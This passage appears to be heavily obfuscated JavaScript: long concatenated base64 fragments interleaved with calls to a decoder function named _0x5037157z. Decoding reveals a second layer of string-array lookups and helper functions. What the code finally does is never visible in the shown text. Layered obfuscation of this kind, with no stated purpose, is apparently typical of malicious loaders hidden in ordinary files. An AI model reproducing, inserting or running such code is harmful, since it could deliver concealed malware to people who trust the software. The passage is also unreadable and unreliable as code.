0OSwnXWJhbSc'+'pK0ooMHgzZmMsJyRGWlInKStKKDB4Nzdj'+_0x5037157z(0x3f1)+_0x5037157z(0x274)+'dTQXR5JykrSigweDNhYiwnRHpsTScpK0o'+'oMHgxODgsJ0FzR08nKStKKDB4NmJlLCdA'+'eVQ3JykrSigweDM0NCwnSUxiNycpK0ooM'+'Hg3OTYsJ1VJN2YnKStKKDB4NWU4LCdSOD'+'ZXJykrSigweDNkOCwnU3ZxXicpK0ooMHg'+_0x5037157z(0x297)+'JykrSigweDY3NiwnaTZueScpK0ooMHg0N'+'zEsJ1tkZiYnKStKKDB4Mzc3LCc4W29oJy'+'krSigweDY0')+('NSwnKVNdZycpK0ooMHgzNDYsJ1RHVmMnK'+'StKKDB4MWMxLCd3Rk45JykrSigweDI4OC'+_0x5037157z(0x350)+_0x5037157z(0x23a)+'bHZhWCcpK0ooMHg1YjcsJ2k2dFcnKStKK'+'DB4N2U3LCcyd3dRJykrSigweDFjYywneH'+'BlTCcpK0ooMHg2NDYsJ04jdm8nKStKKDB'+'4ODM0LCdyQ2ROJykrSigweDg1NCwnU3Zx'+_0x5037157z(0x24d)+'DZlLCdOWSVqJykrSigweDUyNywnWXBCUS'+_0x5037157z(0x33b)+'3LCdISE8mJykrSigweDdmZCwndkxlKicp'+'K0ooMHgxNjIsJ0dLRHknKStKKDB4NDZiL'+_0x5037157z(0x27a)+'ooMHg1YTAsJ3NFOVonKStKKDB4NGFiLCd'+'pNnRXJykrSigweDMzMCwnUmRTNycpK0oo'+'MHg2OWUsJ1NocU0nKStKKDB4NTBkLCdIZ'+'2VTJykrSigweDQzZiwnQHlUNycpK0ooMH'+'gxNWEsJ1RHVmMnKStKKDB4N2ZjLCdXI3E'+'zJykrSigweDZhMywnU3ZxXicpK0ooMHg2'+'NTYsJ1I4NlcnKStKKDB4NDU3LCcpU11nJ'+'ykrSigweDM5NCwnVEdWYycpK0ooMHg3OD'+'csJ11iYW0nKStKKDB4MTY1LCdSODZXJyk'+'rSigweDJjMSwnXVtzQycpK0ooMHgxYzAs'+'J1VJN2YnKStKKDB4NDhiLCcpU11nJykrS'+'igweDU1MiwnNXVANScpK0ooMHgxYTcsJz'+'hbb2gnKStKKDB4NzYwLCdGMlZDJykrSig'+'weDg3ZSwncFQydicpK0ooMHg3ZWMsJ3BU'+'MnYnKStKKDB4MmFjLCdEemxNJykrSigwe'+_0x5037157z(0x29a)+'YnKStKKDB4')+('NjczLCdSZFM3JykrSigweDRiOCwnU3ZxX'+'icpK0ooMHgzODQsJ1RHVmMnKStKKDB4NG'+'Y4LCdBc0dPJykrSigweDY1ZSwnWXBCUSc'+'pK0ooMHg1ZTcsJ0RNSVgnKStKKDB4M2Y0'+'LCdGMlZDJykrSigweDc1NiwnVEdWYycpK'+'0ooMHgzZjksJ3JII1YnKStKKDB4NzQ2LC'+_0x5037157z(0x359)+_0x5037157z(0x1fc)+'U11nJykrSigweDZlMywnXVtzQycpK0ooM'+'Hg4N2MsJ0hnZVMnKStKKDB4MmI1LCdTaH'+'FNJykrSigweDQ3NSwnU0F0eScpK0ooMHg'+'3MGQsJylTXWcnKStKKDB4NjViLCdySCNW'+'JykrSigweDdjYiwnVUk3ZicpK0ooMHgyO'+'GMsJ1I4NlcnKStKKDB4ODM2LCdTdnFeJy'+'krSigweDE5MiwnSEhPJicpK0ooMHg3ZDA'+'sJ3QlXU8nKStKKDB4M2EyLCdXI3EzJykr'+'SigweDFhNiwnNWNDaycpK0ooMHg1MDMsJ'+'3ZPSDQnKStKKDB4NThhLCdBc0dPJykrSi'+'gweDQ0MiwncFQydicpK0ooMHg0NGIsJ1p'+'STkAnKStKKDB4MzQyLCdvUnZwJykrSigw'+'eDJhNCwnJEZaUicpK0ooMHg4MmQsJ3ZMZ'+'SonKStKKDB4NWZiLCdbZGYmJykrSigweD'+'ZjNiwnMnd3UScpK0ooMHgzYzgsJ1NBdHk'+_0x5037157z(0x3af)+_0x5037157z(0x2d4)+'StKKDB4N2NmLCdOI3ZvJykrSigweDY5ZC'+'wnKVNdZycpK0ooMHgzMDgsJ3NFOVonKSt'+_0x5037157z(0x353)+_0x5037157z(0x2d1)+'DB4NjE2LCdIZ2VTJykrSigweDcyZiwndk'+'xlKicpK0oo')+('MHgxNTgsJ1N2cV4nKStKKDB4M2U3LCdJT'+'GI3JykrSigweDQ5ZiwnR0tEeScpK0ooMH'+'g1ZjQsJ1lwQlEnKStKKDB4NTUxLCdsdmF'+'YJykrSigweDI0YSwnSGdlUycpK0ooMHg4'+'NWYsJ1JkUzcnKStKKDB4MjQ1LCdEemxNJ'+_0x5037157z(0x224)+'YsJ2k2dFcnKStKKDB4NzcxLCdGMlZDJyk'+'rSigweDQwZCwnWXBCUScpK0ooMHg4MTIs'+'J3dGTjknKStKKDB4ODdiLCdEemxNJykrS'+'igweDg2MywnVyNxMycpK0ooMHgyMmUsJ0'+'hITyYnKStKKDB4Mjk3LCdBc0dPJykrSig'+'weDM1OCwnQXNHTycpK0ooMHg4MTksJ0R6'+'bE0nKStKKDB4MmZkLCdXI3EzJykrSigwe'+_0x5037157z(0x32c)+'YnKStKKDB4NTIwLCdEemxNJykrSigweDV'+'jOCwnNXVANScpK0ooMHg4NzksJ3N2WjMn'+'KStKKDB4MWU4LCdyQ2ROJykrSigweDU1Z'+'CwnckgjVicpK0ooMHg1MTksJ3N2WjMnKS'+'tKKDB4NGE5LCdvUnZwJykrSigweDY5OSw'+'nU0F0eScpK0ooMHg0NWYsJ1N2cV4nKStK'+_0x5037157z(0x1c7)+'EZaUicpK0ooMHg1YjMsJ2k2bnknKStKKD'+'B4NmQ4LCdzdlozJykrSigweDE3MywnR0t'+_0x5037157z(0x2d3)+_0x5037157z(0x24a)+'ycpK0ooMHg1NTYsJyRmWGMnKStKKDB4Nz'+'UzLCd3Rk45JykrSigweDQyNywncFQydic'+'pK0ooMHgzNjAsJ1o2THInKStKKDB4M2Nm'+'LCdKQmc4JykrSigweDUyZSwneHBlTCcpK'+_0x5037157z(0x40a)+_0x5037157z(0x286))+('SigweDZkYiwnUjg2VycpK0ooMHgxZTQsJ'+_0x5037157z(0x1df)+'gweDQ1YiwnVEdWYycpK0ooMHgyMzEsJ1R'+'HVmMnKStKKDB4NThjLCdBc0dPJykrSigw'+'eDZmYSwneiU5eicpK0ooMHg2YWIsJ1Noc'+_0x5037157z(0x1bc)+_0x5037157z(0x308)+_0x5037157z(0x1ba)+'YywnOFtvaCcpK0ooMHg0Y2EsJ1NocU0nK'+'StKKDB4ODRhLCd3Rk45JykrSigweDNkOS'+'wnMnd3UScpK0ooMHgzYmQsJ0lMYjcnKSt'+'KKDB4NGI1LCdBc0dPJykrSigweDc1Yywn'+'R0tEeScpK0ooMHgyZDgsJzRlUHEnKStKK'+'DB4NzI4LCdySCNWJykrSigweDYzNywnbH'+'ZhWCcpK0ooMHg4MDMsJ0lMYjcnKStKKDB'+_0x5037157z(0x34b)+_0x5037157z(0x382)+_0x5037157z(0x395)+'cpK0ooMHgyZjMsJ3hwZUwnKStKKDB4Mzk'+_0x5037157z(0x3f5)+'K0ooMHg3NWIsJylTXWcnKStKKDB4MzUzL'+_0x5037157z(0x347)+_0x5037157z(0x3ff)+_0x5037157z(0x231)+'SigweDU1YiwneiU5eicpK0ooMHgxNDQsJ'+_0x5037157z(0x22e)+_0x5037157z(0x1d0)+_0x5037157z(0x292)+_0x5037157z(0x42a)+'VgnKStKKDB4MzViLCdSZFM3JykrSigweD'+'I3MSwnNXVA')+('NScpK0ooMHg2OTEsJ1o2THInKStKKDB4M'+'TViLCdzRTlaJykrSigweDI1ZSwnQHlUNy'+_0x5037157z(0x2d2)+_0x5037157z(0x30c)+_0x5037157z(0x3c8)+'CddW3NDJykrSigweDViNSwnNGVQcScpK0'+_0x5037157z(0x27b)+'1dUA1JykrSigweDQ3MiwnaTZ0VycpK0oo'+'MHg1ZTIsJ1cjcTMnKStKKDB4NzZmLCdTQ'+_0x5037157z(0x2f8)+'g1MzksJ1NocU0nKStKKDB4ODc3LCdSODZ'+_0x5037157z(0x3b1)+'OTAsJ04jdm8nKStKKDB4MzkxLCdGMlZDJ'+_0x5037157z(0x3aa)+'YsJ3BUMnYnKStKKDB4MmU5LCdJTGI3Jyk'+'rSigweDE4NiwnTiN2bycpK0ooMHg3MzQs'+'J3JDZE4nKStKKDB4ODg3LCdOI3ZvJykrS'+'igweDE5YSwnU0F0eScpK0ooMHg4MjQsJ0'+_0x5037157z(0x2dd)+'weDcyMCwnMnd3UScpK0ooMHg2MWEsJ3dG'+_0x5037157z(0x2be)+_0x5037157z(0x362)+'knKStKKDB4NmFkLCdZcEJRJykrSigweDY'+_0x5037157z(0x244)+'KStKKDB4MjQ3LCdvUnZwJykrSigweDZjO'+'SwnJEZaUicpK0ooMHg1MDUsJ11iYW0nKS'+'tKKDB4N2U1LCd0JV1PJykrSigweDgwZSw'+'nQHlUNycpK0ooMHgxOWYsJ0dLRHknKStK'+_0x5037157z(0x2e9)+'GdlUycpK0ooMHg0Y2IsJ1I4NlcnKStKKD'+'B4M2QwLCd4')+('cGVMJykrSigweDY2NywnRE1JWCcpK0ooM'+'HgxZTUsJ3JII1YnKStKKDB4MjdiLCdGMl'+'ZDJykrSigweDE2ZiwnQHlUNycpK0ooMHg'+'0NDgsJ1tkZiYnKStKKDB4M2ZiLCdTdnFe'+_0x5037157z(0x2ce)+_0x5037157z(0x3ad)+'krSigweDUxMCwnaTZueScpK0ooMHg0MzU'+_0x5037157z(0x28b)+'SigweDg4MiwnXmE1XicpK0ooMHg2MDAsJ'+_0x5037157z(0x2a4)+'gweDU2NywnTlklaicpK0ooMHg3ODYsJ1o'+_0x5037157z(0x374)+'eDM3NiwnWlJOQCcpK0ooMHg1NDAsJ1cjc'+'TMnKStKKDB4NzBiLCdBc0dPJykrSigweD'+_0x5037157z(0x22b)+_0x5037157z(0x2e2)+_0x5037157z(0x2bb)+'StKKDB4ODJjLCdSODZXJykrSigweDQ0ZC'+'wnVEdWYycpK0ooMHg0ZjEsJ05ZJWonKSt'+'KKDB4Njg0LCdTQXR5JykrSigweDVlMSwn'+'KVNdZycpK0ooMHg2YzEsJ0hITyYnKStKK'+'DB4NDlhLCdIZ2VTJykrSigweDVkYSwnc0'+_0x5037157z(0x342)+'4NjAxLCdSODZXJykrSigweDgyMSwnUjg2'+'VycpK0ooMHgxYzMsJ3NFOVonKStKKDB4N'+_0x5037157z(0x398)+'cpK0ooMHg3YjQsJ3JDZE4nKStKKDB4NWN'+'mLCdzRTlaJykrSigweDY4NSwnQHlUNycp'+'K0ooMHg2NDcsJzJ3d1EnKStKKDB4MjJmL'+'CdeYTVeJykrSigweDQzOCwnbHZhWCcpK0'+'ooMHg4NjIs')+(_0x5037157z(0x318)+_0x5037157z(0x1bf)+'J3d1EnKStKKDB4M2JjLCdOWSVqJykrSig'+_0x5037157z(0x26f)+'YjcnKStKKDB4NDBhLCdpNm55JykrSigwe'+'DVkNiwnWXBCUScpK0ooMHg0NzQsJ3hwZU'+_0x5037157z(0x22f)+'1NCwnXVtzQycpK0ooMHg3NjMsJ3BUMnYn'+_0x5037157z(0x416)+_0x5037157z(0x208)+_0x5037157z(0x369)+'nWlJOQCcpK0ooMHgyNzYsJ3BUMnYnKStK'+_0x5037157z(0x2cd)+'CVdTycpK0ooMHgyNTMsJ04jdm8nKStKKD'+'B4NzIyLCddW3NDJykrSigweDU2OCwnSEh'+'PJicpK0ooMHg3NWUsJ3JDZE4nKStKKDB4'+'NmI5LCc4W29oJykrSigweDM2NSwnc0U5W'+'icpK0ooMHg0NTIsJ0FzR08nKStKKDB4ND'+_0x5037157z(0x2cb)+'pK0ooMHgzNWYsJ3QlXU8nKStKKDB4M2E0'+'LCdyQ2ROJykrSigweDYyOCwnJGZYYycpK'+'0ooMHg2ZWMsJ1JkUzcnKStKKDB4MTZkLC'+'d0JV1PJykrSigweDNiOSwnNWNDaycpK0o'+'oMHg2NjYsJ0pCZzgnKStKKDB4MzExLCdp'+_0x5037157z(0x1d3)+_0x5037157z(0x3c4)+'NDJykrSigweDUxNywnWjZMcicpK0ooMHg'+'yODcsJ3BUMnYnKStKKDB4MmU3LCcpU11n'+_0x5037157z(0x3d2)+_0x5037157z(0x2f2)+'krSigweDdk')+('MiwnR0tEeScpK0ooMHg0ZDUsJ1JkUzcnK'+'StKKDB4NjE3LCckRlpSJykrSigweDQ1MS'+_0x5037157z(0x379)+'KKDB4NmJhLCc1Y0NrJykrSigweDNlMiwn'+'b1J2cCcpK0ooMHg0ZmMsJ1RHVmMnKStKK'+_0x5037157z(0x1b4)+_0x5037157z(0x30b)+'4ODg0LCdZcEJRJykrSigweDIxMywnXVtz'+'QycpK0ooMHgyMDEsJ3dGTjknKStKKDB4M'+_0x5037157z(0x229)+'cpK0ooMHgxZjYsJ04jdm8nKStKKDB4N2Q'+_0x5037157z(0x321)+'K0ooMHg2MTksJ3N2WjMnKStKKDB4NzI2L'+'CdKQmc4JykrSigweDI3OCwnR0tEeScpK0'+'ooMHgyNzAsJ3dGTjknKStKKDB4MmRiLCd'+'AeVQ3JykrSigweDc1OCwnRHpsTScpK0oo'+_0x5037157z(0x216)+'29oJykrSigweDQ5MywnU0F0eScpK0ooMH'+_0x5037157z(0x367)+'mJykrSigweDc3YSwnWXBCUScpK0ooMHg0'+'NmEsJ0RNSVgnKStKKDB4NWY2LCdGMlZDJ'+'ykrSigweDg3NiwnRjJWQycpK0ooMHg2Zj'+'EsJ1lwQlEnKStKKDB4MmI2LCdSODZXJyk'+_0x5037157z(0x1dd)+'JzJ3d1EnKStKKDB4MmI3LCdBc0dPJykrS'+'igweDViOCwnSUxiNycpK0ooMHg2MjksJ1'+'RHVmMnKStKKDB4MzliLCdwVDJ2JykrSig'+'weDc4MiwnQHlUNycpK0ooMHgzYmUsJ1No'+_0x5037157z(0x2e6)+'DZlMSwnSEhPJicpK0ooMHg0NjAsJyRGWl'+'InKStKKDB4')+('MmViLCdZcEJRJykrSigweDE2NiwnSkJnO'+_0x5037157z(0x384)+'gzODgsJyRGWlInKStKKDB4ODBkLCdIZ2V'+'TJykrSigweDc5MSwnckgjVicpK0ooMHg1'+'OWUsJ3olOXonKStKKDB4MzZjLCckRlpSJ'+'ykrSigweDVlOSwnNGVQcScpK0ooMHg1Nz'+'ksJzJ3d1EnKStKKDB4NmQyLCdSODZXJyk'+_0x5037157z(0x360)+'J3QlXU8nKStKKDB4MWE0LCdTaHFNJykrS'+_0x5037157z(0x1ee)+'N2WjMnKStKKDB4NTA4LCdyQ2ROJykrSig'+'weDc3ZiwnSEhPJicpK0ooMHg1NTAsJzVj'+'Q2snKStKKDB4NTQ0LCdzdlozJykrSigwe'+'DgwOSwnc0U5WicpK0ooMHg3MjMsJ1cjcT'+'MnKStKKDB4NGY5LCddYmFtJykrSigweDZ'+'mMywnaTZueScpK0ooMHg3ODUsJ1N2cV4n'+'KStKKDB4MmUxLCdpNm55JykrSigweDM4Z'+'SwnVUk3ZicpK0ooMHg1NmMsJ1o2THInKS'+'tKKDB4NzE3LCdAeVQ3JykrSigweDJlZCw'+'nU2hxTScpK0ooMHg3ZDcsJ3hwZUwnKStK'+_0x5037157z(0x32b)+_0x5037157z(0x266)+'B4NzVmLCdISE8mJykrSigweDY4NywnVyN'+'xMycpKyddJyksZFtKKDB4N2RmLCc1Y0Nr'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+'HIrczt9LGRbSigweDgzZiwnd0ZOOScpXT'+'1mdW5jdGlvbihyLHMpe3JldHVybiByK3M'+'7fSxkW0ooMHg1MmEsJ3ZPSDQnKV09Sigw'+_0x5037157z(0x251)+'mQwLCdJTGI3JyldPUooMHgyODksJ3dGTj'+_0x5037157z(0x25f))+('MzdkLCdwVDJ2JykrSigweDZlZCwnSEhPJ'+_0x5037157z(0x23b)+'kzLCdeYTVeJykrSigweDgxZCwnQHlUNyc'+'pK0ooMHg1MTUsJ2k2bnknKStKKDB4NDgy'+'LCdOWSVqJykrSigweDUzMiwnRjJWQycpK'+'0ooMHg2MDIsJzhbb2gnKStKKDB4NmI2LC'+'d2T0g0JykrSigweDY0MCwnSkJnOCcpK0o'+_0x5037157z(0x227)+'WSVqJykrSigweDUwZiwnTlklaicpK0ooM'+'HgxNDcsJ3olOXonKStKKDB4NjgxLCddW3'+_0x5037157z(0x2f9)+_0x5037157z(0x21c)+'JykrSigweDRkNCwnXmE1XicpK0ooMHgzM'+'WYsJzV1QDUnKStKKDB4NGRmLCdTQXR5Jy'+_0x5037157z(0x1c1)+'sJ0R6bE0nKStKKDB4NWJhLCdIZ2VTJykr'+'SigweDZkMSwnU2hxTScpK0ooMHg3MjEsJ'+'3BUMnYnKStKKDB4NjgzLCdbZGYmJykrSi'+'gweDM3YywnWXBCUScpK0ooMHgzYmEsJ0Y'+'yVkMnKStKKDB4MjQxLCc1Y0NrJykrSigw'+'eDM0NSwnU2hxTScpK0ooMHgyZGEsJ1N2c'+'V4nKStKKDB4NzA0LCdzRTlaJykrSigweD'+'M0ZCwnRjJWQycpK0ooMHg3NmQsJ1o2THI'+'nKStKKDB4NzliLCdaNkxyJykrSigweDFm'+'MiwnKVNdZycpK0ooMHg4MWYsJ3hwZUwnK'+'StKKDB4M2NkLCdBc0dPJykrSigweDU1Ny'+_0x5037157z(0x1ed)+'KKDB4NTgxLCdyQ2ROJykrSigweDg1Niwn'+'b1J2cCcpK0ooMHg2YjEsJ2k2bnknKStKK'+_0x5037157z(0x1fb)+_0x5037157z(0x2fe))+('MHgzYjEsJ1N2cV4nKStKKDB4NTRiLCdIZ'+'2VTJykrSigweDU2YiwnXVtzQycpK0ooMH'+'gyZGMsJ15hNV4nKStKKDB4NTcyLCdJTGI'+_0x5037157z(0x20c)+_0x5037157z(0x26d)+'ykrSigweDdiMCwnbHZhWCcpK0ooMHgzZm'+'YsJyRGWlInKStKKDB4Nzg0LCcpU11nJyk'+_0x5037157z(0x41e)+_0x5037157z(0x31a)+'igweDFkMywnWjZMcicpK0ooMHg1ZDQsJ1'+'VJN2YnKStKKDB4NTM0LCd3Rk45JykrSig'+'weDJhMywnVUk3ZicpK0ooMHgyOTQsJ0hn'+'ZVMnKStKKDB4NTVhLCckRlpSJykrSigwe'+'DIzYiwneHBlTCcpK0ooMHgyMDAsJ2k2bn'+'knKStKKDB4MjdkLCddW3NDJykrSigweDF'+'kNCwnb1J2cCcpK0ooMHgyMDgsJ1lwQlEn'+'KStKKDB4NzA1LCdISE8mJykrSigweDgwN'+'iwnSUxiNycpK0ooMHg0ZGQsJ2x2YVgnKS'+'tKKDB4NTYwLCdSODZXJykrSigweDRlZCw'+'nXWJhbScpK0ooMHg0ZDEsJ1N2cV4nKStK'+_0x5037157z(0x334)+'HZhWCcpK0ooMHgzZmEsJ04jdm8nKStKKD'+_0x5037157z(0x37f)+_0x5037157z(0x2b4)+'NWE3LCdZcEJRJykrSigweDRlNywnXWJhb'+'ScpK0ooMHgyMjMsJ3hwZUwnKStKKDB4NG'+'Y3LCdSZFM3JykrSigweDQwNywnXWJhbSc'+_0x5037157z(0x3dc)+'LCdwVDJ2JykrSigweDNjMywnVyNxMycpK'+'0ooMHg1ODQsJ0FzR08nKStKKDB4NGUwLC'+'dBc0dPJykr')+('SigweDViOSwnQHlUNycpK0ooMHg3ZDUsJ'+'3QlXU8nKStKKDB4MmVmLCcyd3dRJykrSi'+'gweDQyMSwnckgjVicpK0ooMHg2YTAsJ1I'+'4NlcnKStKKDB4M2FkLCdHS0R5JykrSigw'+'eDM2YSwnJEZaUicpK0ooMHg0YzYsJ2k2b'+'nknKStKKDB4NmZkLCdaUk5AJykrSigweD'+_0x5037157z(0x303)+'nKStKKDB4NTk5LCdAeVQ3JykrSigweDIy'+_0x5037157z(0x426)+'StKKDB4MzUwLCdbZGYmJykrSigweDRiZS'+'wnJEZaUicpK0ooMHg2M2YsJ3ZPSDQnKSt'+'KKDB4NDExLCdJTGI3JykrSigweDFhMSwn'+'b1J2cCcpK0ooMHg2Y2IsJ0R6bE0nKStKK'+_0x5037157z(0x1d2)+_0x5037157z(0x3e2)+'4MjNjLCdeYTVeJykrSigweDNlYiwnc3Za'+'MycpK0ooMHgxZTIsJ29SdnAnKStKKDB4N'+_0x5037157z(0x1cb)+'cpK0ooMHg0MDgsJyRGWlInKStKKDB4NmJ'+'iLCdVSTdmJykrSigweDFmMywncFQydicp'+'K0ooMHgyNTQsJyRGWlInKStKKDB4NDFlL'+'CdZcEJRJykrSigweDIwZSwnRHpsTScpK0'+_0x5037157z(0x233)+'TdnFeJykrSigweDE0NiwnVUk3ZicpK0oo'+'MHgxOTUsJ0RNSVgnKStKKDB4NzY3LCddW'+_0x5037157z(0x234)+_0x5037157z(0x420)+'2JykrSigweDMzMiwnU0F0eScpK0ooMHg4'+'N2YsJ1tkZiYnKStKKDB4NDg3LCdwVDJ2J'+'ykrSigweDViNCwnU3ZxXicpK0ooMHg2Ym'+'MsJ0hnZVMn')+('KStKKDB4NTdjLCdISE8mJykrSigweDE2Y'+'ywnMnd3UScpK0ooMHgyNWEsJ3hwZUwnKS'+'tKKDB4N2E3LCdOWSVqJykrSigweDc1MSw'+_0x5037157z(0x410)+'KDB4NzdlLCdaUk5AJykrSigweDRkNiwnX'+'VtzQycpK0ooMHg3NjEsJ3ZPSDQnKStKKD'+'B4NzM1LCdUR1ZjJykrSigweDVkNSwnaTZ'+'0VycpK0ooMHgyMjEsJ1lwQlEnKStKKDB4'+'NmNjLCdETUlYJykrSigweDZjOCwnbHZhW'+_0x5037157z(0x1da)+_0x5037157z(0x421)+'pK0ooMHg0YjcsJzJ3d1EnKStKKDB4NmY1'+_0x5037157z(0x2fa)+'0ooMHgyMjksJ1pSTkAnKStKKDB4ODRkLC'+'c1dUA1JykrSigweDgzZSwnVUk3ZicpK0o'+'oMHg4NmMsJ1lwQlEnKStKKDB4Mjc1LCdO'+'I3ZvJykrSigweDY0NCwneHBlTCcpK0ooM'+_0x5037157z(0x1b3)+_0x5037157z(0x345)+'0OWUsJ2x2YVgnKStKKDB4NTkzLCdIZ2VT'+'JykrSigweDQwYywnNGVQcScpK0ooMHgyY'+'TYsJ1o2THInKStKKDB4MWFjLCdUR1ZjJy'+_0x5037157z(0x27f)+'sJ1cjcTMnKStKKDB4MzYxLCd3Rk45Jykr'+'SigweDVjMCwnWXBCUScpK0ooMHgyZjUsJ'+_0x5037157z(0x31f)+_0x5037157z(0x31d)+_0x5037157z(0x3a6)+'eDNiMCwnXVtzQycpK0ooMHg3NmUsJ0RNS'+_0x5037157z(0x3ea)+'JmOSwnc3Za')+(_0x5037157z(0x1b5)+'WY4LCdXI3EzJykrSigweDdjNSwnc3ZaMy'+'cpK0ooMHg2ZTIsJzhbb2gnKStKKDB4NWF'+_0x5037157z(0x20b)+'K0ooMHg0OTIsJ1JkUzcnKStKKDB4MmE1L'+'Cd0JV1PJykrSigweDc1MCwnbHZhWCcpK0'+'ooMHgzYWUsJ1o2THInKStKKDB4MmEyLCd'+'dYmFtJykrKEooMHg1ZTUsJ1VJN2YnKStK'+_0x5037157z(0x282)+'XNHTycpK0ooMHg1OTUsJ1RHVmMnKStKKD'+_0x5037157z(0x212)+_0x5037157z(0x26c)+_0x5037157z(0x27e)+'ycpK0ooMHg3YjYsJ1NBdHknKStKKDB4Mz'+'NkLCdTaHFNJykrSigweDcxMCwnQXNHTyc'+'pK0ooMHg4MTMsJzJ3d1EnKStKKDB4MjZh'+'LCdXI3EzJykrSigweDZjZiwnKVNdZycpK'+'0ooMHg2YzUsJ1JkUzcnKStKKDB4NDE4LC'+'dUR1ZjJykrSigweDc4YSwnJGZYYycpK0o'+_0x5037157z(0x2c2)+'eVQ3JykrSigweDM0MSwnUjg2VycpK0ooM'+'HgzMjMsJ1pSTkAnKStKKDB4N2RhLCc1dU'+'A1JykrSigweDc5OSwneiU5eicpK0ooMHg'+_0x5037157z(0x40f)+_0x5037157z(0x372)+'WUsJ2x2YVgnKStKKDB4MjI3LCdvUnZwJy'+'krSigweDJjOCwnTlklaicpK0ooMHg2MjI'+'sJyRGWlInKStKKDB4NjY1LCd3Rk45Jykr'+_0x5037157z(0x429)+'0RNSVgnKStKKDB4M2Y4LCdbZGYmJykrSi'+'gweDI1Nywn')+('R0tEeScpK0ooMHgyNjMsJzhbb2gnKStKK'+'DB4MzQ3LCdIZ2VTJykrSigweDIzOCwndk'+'xlKicpK0ooMHgyY2MsJ1NocU0nKStKKDB'+'4NzM3LCdySCNWJykrSigweDMxZSwnaTZ0'+_0x5037157z(0x3b8)+'WZlLCd6JTl6JykrSigweDZjNCwnXmE1Xi'+'cpK0ooMHgxNzgsJ0RNSVgnKStKKDB4NzJ'+'iLCdeYTVeJykrSigweDM0Mywnd0ZOOScp'+'K0ooMHg3MjUsJzhbb2gnKStKKDB4NWY3L'+'CdaNkxyJykrSigweDJjZCwnUmRTNycpK0'+'ooMHg3YTksJzV1QDUnKStKKDB4MjkyLCd'+'6JTl6JykrSigweDRmZSwnd0ZOOScpK0oo'+'MHgyMWYsJ1tkZiYnKStKKDB4M2NhLCdbZ'+'GYmJykrSigweDY5YSwnTiN2bycpK0ooMH'+'g4MTUsJ0YyVkMnKStKKDB4NzQxLCdGMlZ'+_0x5037157z(0x1cd)+'YTgsJ11bc0MnKStKKDB4NzM5LCc1dUA1J'+'ykrSigweDMzZSwndCVdTycpK0ooMHg3MT'+'gsJ2k2bnknKStKKDB4NWJiLCdISE8mJyk'+_0x5037157z(0x403)+'J1o2THInKStKKDB4MzA1LCd0JV1PJykrS'+'igweDcwMywnJEZaUicpK0ooMHg4MDUsJ0'+'hITyYnKStKKDB4NWNiLCckRlpSJykrSig'+'weDFhMywnXmE1XicpK0ooMHg1OTcsJ0dL'+'RHknKStKKDB4NzRjLCc1Y0NrJykrSigwe'+'DFmZCwnOFtvaCcpK0ooMHg1ZDEsJ1VJN2'+'YnKStKKDB4ODRlLCdpNnRXJykrSigweDR'+'jOSwnc3ZaMycpK0ooMHg3OWQsJ11bc0Mn'+'KStKKDB4NjY4LCd2T0g0JykrSigweDY3N'+_0x5037157z(0x228)+'tKKDB4NjI0')+('LCdOWSVqJykrSigweDNhZiwnJGZYYycpK'+'0ooMHgyMTAsJ1NBdHknKStKKDB4NDJmLC'+'dETUlYJykrSigweDE0MywnOFtvaCcpK0o'+'oMHgxYTksJ15hNV4nKStKKDB4Njk0LCdy'+_0x5037157z(0x246)+'Hg2NmEsJ3NFOVonKStKKDB4MTU5LCdETU'+'lYJykrSigweDI0ZSwnSkJnOCcpK0ooMHg'+'1OTAsJ2x2YVgnKStKKDB4MjIyLCdzdloz'+_0x5037157z(0x33f)+_0x5037157z(0x20e)+'krSigweDYzNSwnWXBCUScpK0ooMHg0MWE'+'sJ3NFOVonKStKKDB4NDY2LCdsdmFYJykr'+_0x5037157z(0x39d)+_0x5037157z(0x304)+'gweDNjMiwnVEdWYycpK0ooMHg1NTksJ0R'+'NSVgnKStKKDB4NGE0LCckZlhjJykrSigw'+'eDY3YywnVyNxMycpK0ooMHgzNTQsJ1RHV'+'mMnKStKKDB4MmNmLCdaNkxyJykrSigweD'+'FkYywndk9INCcpK0ooMHg3NTIsJylTXWc'+'nKStKKDB4MmFmLCd6JTl6JykrSigweDNk'+'ZCwnUmRTNycpK0ooMHgyOTYsJ2k2dFcnK'+'StKKDB4NjFmLCdHS0R5JykrSigweDZiMi'+'wnckNkTicpK0ooMHgxZGYsJ1N2cV4nKSt'+'KKDB4NDUzLCdOWSVqJykrSigweDdhNCwn'+'KVNdZycpK0ooMHgzOGIsJ3JII1YnKStKK'+'DB4MmQ0LCdIZ2VTJykrSigweDUyZCwnaT'+'ZueScpK0ooMHg4NzEsJ3NFOVonKStKKDB'+'4MTYxLCdeYTVeJykrSigweDcyNCwnd0ZO'+'OScpK0ooMHg1M2IsJzV1QDUnKStKKDB4N'+'TlmLCd2T0g0JykrSigweDZiNSwneiU5ei'+'cpK0ooMHg2')+('ZGQsJ1RHVmMnKStKKDB4ODA3LCdbZGYmJ'+'ykrSigweDZkOSwnd0ZOOScpK0ooMHg0N2'+'QsJ3N2WjMnKStKKDB4NmJmLCcyd3dRJyk'+'rSigweDJiOCwnVUk3ZicpK0ooMHg3YmQs'+'J3BUMnYnKStKKDB4NmYyLCckRlpSJykrS'+_0x5037157z(0x397)+'V1QDUnKStKKDB4ODM1LCdyQ2ROJykrSig'+'weDc1ZCwnSUxiNycpK0ooMHg3ZjcsJ1cj'+_0x5037157z(0x2bc)+'DVhMSwnTiN2bycpK0ooMHgxOTEsJzRlUH'+'EnKStKKDB4NjgyLCckZlhjJykrSigweDY'+'0MywnJEZaUicpK0ooMHg3YTgsJ05ZJWon'+'KStKKDB4N2ZlLCdVSTdmJykrSigweDIxO'+'SwnKVNdZycpK0ooMHgzODYsJ05ZJWonKS'+'tKKDB4M2MxLCc0ZVBxJykrSigweDMxYSw'+_0x5037157z(0x327)+_0x5037157z(0x2df)+'HpsTScpK0ooMHg1YWYsJ11iYW0nKStKKD'+'B4NGZmLCdeYTVeJykrSigweDQzMSwnWXB'+'CUScpK0ooMHg3NDQsJ0YyVkMnKStKKDB4'+'NTRjLCckRlpSJykrSigweDU4MCwnR0tEe'+'ScpK0ooMHg0OGUsJ3NFOVonKStKKDB4MW'+_0x5037157z(0x37d)+'pK0ooMHgzMjAsJ0R6bE0nKStKKDB4NTA2'+'LCdpNm55JykrSigweDIwYiwnXWJhbScpK'+'0ooMHg2NjEsJ3ZMZSonKStKKDB4ODZmLC'+'dpNm55JykrSigweDg1OCwnU3ZxXicpK0o'+'oMHg0NjcsJ2k2dFcnKStKKDB4NWM2LCdw'+'VDJ2JykrSigweDdhYywnWXB